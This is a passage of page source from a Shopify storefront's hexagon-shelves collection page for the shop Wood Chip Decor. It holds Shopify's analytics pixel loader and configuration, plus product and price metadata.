+]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26081067113,storefrontBaseUrl: "https://www.woodchipdecor.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1360887913","configuration":"{\"accountID\":\"SaJvHG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"729022569","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"411435113","configuration":"{\"shopId\":\"86379\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"366608489","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-R10XPQ3ENW\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/aNdICP63kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/SokOCPu3kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/BgPnCPW3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/9cBOCPK3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/T6pwCO-3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/3FJPCIG4kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/ENb8CPi3kOYBEKX2kuYB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136740969","configuration":"{\"pixel_id\":\"756985661400111\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47153257","configuration":"{\"tagID\":\"2614129850345\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8323177","configuration":"{\"myshopifyDomain\":\"woodchip-workshops.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wood Chip Decor","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"woodchip-workshops.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.woodchipdecor.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.woodchipdecor.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"26081067113","storefrontBaseUrl":"https:\/\/www.woodchipdecor.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"271743713385\",\"title\":\"Hexagon Shelves\",\"productVariants\":[{\"price\":{\"amount\":49.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Shelves 12\\\" size, Floating Shelves\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799497175145\",\"untranslatedTitle\":\"Hexagon Shelves 12\\\" size, Floating Shelves\",\"url\":\"\/products\/hexagon-shelves-set-of-6-bedroom-shelves-floating-shelves-office-shelves-decorative-shelves-modern-shelves-living-room-shelves\",\"type\":\"\"},\"id\":\"41102860517481\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2381549343_nu1v.jpg?v=1631489343\"},\"sku\":\"FHS612\",\"title\":\"Single Shelf (12\\\")\",\"untranslatedTitle\":\"Single Shelf (12\\\")\"},{\"price\":{\"amount\":55.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Large 14\\\" Hexagon Shelves Floating Shelves\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799498682473\",\"untranslatedTitle\":\"Large 14\\\" Hexagon Shelves Floating Shelves\",\"url\":\"\/products\/large-14-hexagon-shelves-floating-shelves-decorative-shelves-bedroom-shelves-modern-shelves-living-room-shelves-kitchen-wall-shelves\",\"type\":\"\"},\"id\":\"41102916649065\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2408443658_2z1w.jpg?v=1631488673\"},\"sku\":\"\",\"title\":\"Single shelf (14\\\")\",\"untranslatedTitle\":\"Single shelf (14\\\")\"},{\"price\":{\"amount\":35.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Shelf Single 16\\\", With Mid Shelf, Floating Shelves- Light Teal and Natural\",\"vendor\":\"Wood Chip Decor\",\"id\":\"7011168845929\",\"untranslatedTitle\":\"Hexagon Shelf Single 16\\\", With Mid Shelf, Floating Shelves- Light Teal and Natural\",\"url\":\"\/products\/hexagon-shelf-single-16-with-mid-shelf-floating-shelves-light-teal-and-natural\",\"type\":\"\"},\"id\":\"40567234265193\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20230404_081610.jpg?v=1680614010\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":62.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Large 16\\\" Hexagon Shelves, Floating Shelves\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799498092649\",\"untranslatedTitle\":\"Large 16\\\" Hexagon Shelves, Floating Shelves\",\"url\":\"\/products\/large-16-hexagon-shelves-black-shelves-floating-shelves-bedroom-shelves-kitchen-wall-shelves-modern-shelves-living-room-shelves\",\"type\":\"\"},\"id\":\"41102944927849\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/IMG_2919.jpg?v=1631488977\"},\"sku\":\"\",\"title\":\"Single shelf (16\\\")\",\"untranslatedTitle\":\"Single shelf (16\\\")\"},{\"price\":{\"amount\":78.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Shelf Single 16\\\", With Two Mid Shelves, Floating Shelves\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799497797737\",\"untranslatedTitle\":\"Hexagon Shelf Single 16\\\", With Two Mid Shelves, Floating Shelves\",\"url\":\"\/products\/hexagon-shelf-single-16-with-mid-shelves-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-living-room-shelves\",\"type\":\"\"},\"id\":\"32828399255657\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2547381629_hr18.jpg?v=1631488893\"},\"sku\":\"16  single 2 mid\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":55.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Wall Shelves 14\\\" Single Shelf Listing\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799497863273\",\"untranslatedTitle\":\"Hexagon Wall Shelves 14\\\" Single Shelf Listing\",\"url\":\"\/products\/hexagon-shelf-14-wall-shelves-floating-shelves-hexagon-shelves-modern-shelves-living-room-shelves-kitchen-wall-shelves-white-shelf\",\"type\":\"\"},\"id\":\"32828399321193\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2389617446_9q92_4edef6fd-3237-4b1f-8259-3a8b4bd327de.jpg?v=1631488605\"},\"sku\":\"FHS114\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":62.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Shelf Single 16\\\", Floating Shelves\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799497764969\",\"untranslatedTitle\":\"Hexagon Shelf Single 16\\\", Floating Shelves\",\"url\":\"\/products\/hexagon-shelf-single-16-honeycomb-shelf-floating-shelves-geometric-shelves-modern-shelf-hexagon-shelves-living-room-shelves\",\"type\":\"\"},\"id\":\"32828399059049\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2499732790_ccvn.jpg?v=1631488740\"},\"sku\":\"FHS116\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Shelf Single 16\\\", With Mid Shelf, Floating Shelves- Yellow and Black\",\"vendor\":\"Wood Chip Decor\",\"id\":\"7011168092265\",\"untranslatedTitle\":\"Hexagon Shelf Single 16\\\", With Mid Shelf, Floating Shelves- Yellow and Black\",\"url\":\"\/products\/hexagon-shelf-single-16-with-mid-shelf-floating-shelves-yellow-and-black\",\"type\":\"\"},\"id\":\"40567228399721\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20230404_082518.jpg?v=1680613583\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Shelf Single 16\\\", With Mid Shelf, Floating Shelves- White and Black\",\"vendor\":\"Wood Chip Decor\",\"id\":\"7011167535209\",\"untranslatedTitle\":\"Hexagon Shelf Single 16\\\", With Mid Shelf, Floating Shelves- White and Black\",\"url\":\"\/products\/copy-of-hexagon-shelf-single-16-with-mid-shelf-floating-shelves-white-and-black\",\"type\":\"\"},\"id\":\"40567223648361\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20230404_082303.jpg?v=1680613388\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":72.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Shelf Single 16\\\", With Mid Shelf, Floating Shelves\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799497633897\",\"untranslatedTitle\":\"Hexagon Shelf Single 16\\\", With Mid Shelf, Floating Shelves\",\"url\":\"\/products\/hexagon-shelf-single-16-with-mid-shelf-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-living-room-shelves\",\"type\":\"\"},\"id\":\"32828398764137\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2547407481_cbsh.jpg?v=1631488807\"},\"sku\":\"16  single 1 mid\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Small 8\\\" Hexagon Shelves, Floating Shelves\",\"vendor\":\"Wood Chip Decor\",\"id\":\"6833005887593\",\"untranslatedTitle\":\"Small 8\\\" Hexagon Shelves, Floating Shelves\",\"url\":\"\/products\/small-8-hexagon-shelves-floating-shelves\",\"type\":\"\"},\"id\":\"39947887083625\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20220404_141931.jpg?v=1649166089\"},\"sku\":\"\",\"title\":\"Signal 8\\\" shelf\",\"untranslatedTitle\":\"Signal 8\\\" shelf\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Shelf 14\\\", With Two Mid Shelves\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799497699433\",\"untranslatedTitle\":\"Hexagon Shelf 14\\\", With Two Mid Shelves\",\"url\":\"\/products\/hexagon-shelf-14-with-mid-shelves-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-modern-shelf-living-room-shelves\",\"type\":\"\"},\"id\":\"32828398927977\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2547389853_1nld.jpg?v=1631488507\"},\"sku\":\"14 single 2 mid shleves\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":64.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hexagon Shelf 14\\\", With Mid Shelf\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799497666665\",\"untranslatedTitle\":\"Hexagon Shelf 14\\\", With Mid Shelf\",\"url\":\"\/products\/hexagon-shelf-14-with-mid-shelf-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-modern-shelf-living-room-shelves\",\"type\":\"\"},\"id\":\"32828398862441\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2499748890_io5t.jpg?v=1631489016\"},\"sku\":\"14 single 1 mid shelf\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[{"id":4799497175145,"gid":"gid:\/\/shopify\/Product\/4799497175145","vendor":"Wood Chip Decor","type":"","handle":"hexagon-shelves-set-of-6-bedroom-shelves-floating-shelves-office-shelves-decorative-shelves-modern-shelves-living-room-shelves","variants":[{"id":41102860517481,"price":4999,"name":"Hexagon Shelves 12\" size, Floating Shelves - Single Shelf (12\")","public_title":"Single Shelf (12\")","sku":"FHS612"},{"id":41102860550249,"price":9999,"name":"Hexagon Shelves 12\" size, Floating Shelves - Set of 2 (12\")","public_title":"Set of 2 (12\")","sku":"FHS613"},{"id":41102860583017,"price":14999,"name":"Hexagon Shelves 12\" size, Floating Shelves - Set of 3 (12\")","public_title":"Set of 3 (12\")","sku":"FHS614"},{"id":41102860615785,"price":19999,"name":"Hexagon Shelves 12\" size, Floating Shelves - Set of 4 (12\")","public_title":"Set of 4 (12\")","sku":"FHS615"},{"id":41102860648553,"price":24999,"name":"Hexagon Shelves 12\" size, Floating Shelves - Set of 5 (12\")","public_title":"Set of 5 (12\")","sku":"FHS616"},{"id":41102860681321,"price":29999,"name":"Hexagon Shelves 12\" size, Floating Shelves - Set of 6 (12\")","public_title":"Set of 6 (12\")","sku":"FHS617"},{"id":41102860746857,"price":39999,"name":"Hexagon Shelves 12\" size, Floating Shelves - Set of 8 (12\")","public_title":"Set of 8 (12\")","sku":"FHS618"}],"remote":false},{"id":4799498682473,"gid":"gid:\/\/shopify\/Product\/4799498682473","vendor":"Wood Chip Decor","type":"","handle":"large-14-hexagon-shelves-floating-shelves-decorative-shelves-bedroom-shelves-modern-shelves-living-room-shelves-kitchen-wall-shelves","variants":[{"id":41102916649065,"price":5599,"name":"Large 14\" Hexagon Shelves Floating Shelves - Single shelf (14\")","public_title":"Single shelf (14\")","sku":""},{"id":32863913050217,"price":10999,"name":"Large 14\" Hexagon Shelves Floating Shelves - Set of 2 (14\")","public_title":"Set of 2 (14\")","sku":"FHS214"},{"id":32828403613801,"price":16499,"name":"Large 14\" Hexagon Shelves Floating Shelves - Set of 3 (14\")","public_title":"Set of 3 (14\")","sku":"FHS314"},{"id":32828403646569,"price":21999,"name":"Large 14\" Hexagon Shelves Floating Shelves - Set of 4 (14\")","public_title":"Set of 4 (14\")","sku":"FHS414"},{"id":32828403679337,"price":27499,"name":"Large 14\" Hexagon Shelves Floating Shelves - Set of 5 (14\")","public_title":"Set of 5 (14\")","sku":"FHS514"},{"id":32828403712105,"price":32999,"name":"Large 14\" Hexagon Shelves Floating Shelves - Set of 6 (14\")","public_title":"Set of 6 (14\")","sku":"FHS614"},{"id":40399245017193,"price":43999,"name":"Large 14\" Hexagon Shelves Floating Shelves - Set of 8 (14\")","public_title":"Set of 8 (14\")","sku":"FHS214"}],"remote":false},{"id":7011168845929,"gid":"gid:\/\/shopify\/Product\/7011168845929","vendor":"Wood Chip Decor","type":"","handle":"hexagon-shelf-single-16-with-mid-shelf-floating-shelves-light-teal-and-natural","variants":[{"id":40567234265193,"price":3599,"name":"Hexagon Shelf Single 16\", With Mid Shelf, Floating Shelves- Light Teal and Natural","public_title":null,"sku":""}],"remote":false},{"id":4799498092649,"gid":"gid:\/\/shopify\/Product\/4799498092649","vendor":"Wood Chip Decor","type":"","handle":"large-16-hexagon-shelves-black-shelves-floating-shelves-bedroom-shelves-kitchen-wall-shelves-modern-shelves-living-room-shelves","variants":[{"id":41102944927849,"price":6299,"name":"Large 16\" Hexagon Shelves, Floating Shelves - Single shelf (16\")","public_title":"Single shelf (16\")","sku":""},{"id":32863916359785,"price":12499,"name":"Large 16\" Hexagon Shelves, Floating Shelves - Set of 2 (16\")","public_title":"Set of 2 (16\")","sku":"FHS216"},{"id":32828401352809,"price":18999,"name":"Large 16\" Hexagon Shelves, Floating Shelves - Set of 3 (16\")","public_title":"Set of 3 (16\")","sku":"FHS316"},{"id":32828401385577,"price":25299,"name":"Large 16\" Hexagon Shelves, Floating Shelves - Set of 4 (16\")","public_title":"Set of 4 (16\")","sku":"FHS416"},{"id":32828401418345,"price":31499,"name":"Large 16\" Hexagon Shelves, Floating Shelves - Set of 5 (16\")","public_title":"Set of 5 (16\")","sku":"FHS516"},{"id":32828401451113,"price":37899,"name":"Large 16\" Hexagon Shelves, Floating Shelves - Set of 6 (16\")","public_title":"Set of 6 (16\")","sku":"FHS616"},{"id":32828401483881,"price":50499,"name":"Large 16\" Hexagon Shelves, Floating Shelves - Set of 8 (16\")","public_title":"Set of 8 (16\")","sku":"FHS816"}],"remote":false},{"id":4799497797737,"gid":"gid:\/\/shopify\/Product\/4799497797737","vendor":"Wood Chip Decor","type":"","handle":"hexagon-shelf-single-16-with-mid-shelves-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-living-room-shelves","variants":[{"id":32828399255657,"price":7899,"name":"Hexagon Shelf Single 16\", With Two Mid Shelves, Floating Shelves","public_title":null,"sku":"16  single 2 mid"}],"remote":false},{"id":4799497863273,"gid":"gid:\/\/shopify\/Product\/4799497863273","vendor":"Wood Chip Decor","type":"","handle":"hexagon-shelf-14-wall-shelves-floating-shelves-hexagon-shelves-modern-shelves-living-room-shelves-kitchen-wall-shelves-white-shelf","variants":[{"id":32828399321193,"price":5599,"name":"Hexagon Wall Shelves 14\" Single Shelf Listing","public_title":null,"sku":"FHS114"}],"remote":false},{"id":4799497764969,"gid":"gid:\/\/shopify\/Product\/4799497764969","vendor":"Wood Chip Decor","type":"","handle":"hexagon-shelf-single-16-honeycomb-shelf-floating-shelves-geometric-shelves-modern-shelf-hexagon-shelves-living-room-shelves","variants":[{"id":32828399059049,"price":6299,"name":"Hexagon Shelf Single 16\", Floating Shelves","public_title":null,"sku":"FHS116"}],"remote":false},{"id":7011168092265,"gid":"gid:\/\/shopify\/Product\/7011168092265","vendor":"Wood Chip Decor","type":"","handle":"hexagon-shelf-single-16-with-mid-shelf-floating-shelves-yellow-and-black","variants":[{"id":40567228399721,"price":3599,"name":"Hexagon Shelf Single 16\", With Mid Shelf, Floating Shelves- Yellow and Black","public_title":null,"sku":""}],"remote":false},{"id":7011167535209,"gid":"gid:\/\/shopify\/Product\/7011167535209","vendor":"Wood Chip Decor","type":"","handle":"copy-of-hexagon-shelf-single-16-with-mid-shelf-floating-shelves-white-and-black","variants":[{"id":40567223648361,"price":3599,"name":"Hexagon Shelf Single 16\", With Mid Shelf, Floating Shelves- White and Black","public_title":null,"sku":""}],"remote":false},{"id":4799497633897,"gid":"gid:\/\/shopify\/Product\/4799497633897","vendor":"Wood Chip Decor","type":"","handle":"hexagon-shelf-single-16-with-mid-shelf-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-living-room-shelves","variants":[{"id":32828398764137,"price":7299,"name":"Hexagon Shelf Single 16\", With Mid Shelf, Floating Shelves","public_title":null,"sku":"16  single 1 mid"}],"remote":false},{"id":6833005887593,"gid":"gid:\/\/shopify\/Product\/6833005887593","vendor":"Wood Chip Decor","type":"","handle":"small-8-hexagon-shelves-floating-shelves","variants":[{"id":39947887083625,"price":2999,"name":"Small 8\" Hexagon Shelves, Floating Shelves - Signal 8\" shelf","public_title":"Signal 8\" shelf","sku":""},{"id":39947881087081,"price":5999,"name":"Small 8\" Hexagon Shelves, Floating Shelves - Set of 2","public_title":"Set of 2","sku":null},{"id":39947880923241,"price":8999,"name":"Small 8\" Hexagon Shelves, Floating Shelves - Set of 3","public_title":"Set of 3","sku":null},{"id":39947880956009,"price":11999,"name":"Small 8\" Hexagon Shelves, Floating Shelves - Set of 4","public_title":"Set of 4","sku":null},{"id":39947880988777,"price":14999,"name":"Small 8\" Hexagon Shelves, Floating Shelves - Set of 5","public_title":"Set of 5","sku":null},{"id":39947881021545,"price":17999,"name":"Small 8\" Hexagon Shelves, Floating Shelves - Set of 6","public_title":"Set of 6","sku":null},{"id":39947887116393,"price":20999,"name":"Small 8\" Hexagon Shelves, Floating Shelves - Set of 7","public_title":"Set of 7","sku":""},{"id":39947881054313,"price":23999,"name":"Small 8\" Hexagon Shelves, Floating Shelves - Set of 8","public_title":"Set of 8","sku":null}],"remote":false},{"id":4799497699433,"gid":"gid:\/\/shopify\/Product\/4799497699433","vendor":"Wood Chip Decor","type":"","handle":"hexagon-shelf-14-with-mid-shelves-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-modern-shelf-living-room-shelves","variants":[{"id":32828398927977,"price":6999,"name":"Hexagon Shelf 14\", With Two Mid Shelves","public_title":null,"sku":"14 single 2 mid shleves"}],"remote":false},{"id":4799497666665,"gid":"gid:\/\/shopify\/Product\/4799497666665","vendor":"Wood Chip Decor","type":"","handle":"hexagon-shelf-14-with-mid-shelf-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-modern-shelf-living-room-shelves","variants":[{"id":32828398862441,"price":6499,"name":"Hexagon Shelf 14\", With Mid Shelf","public_title":null,"sku":"14 single 1 mid shelf"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":271743713385,"requestId":"bda70b17-c5e4-46c2-8d93-4cce303769c5-1770095926"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

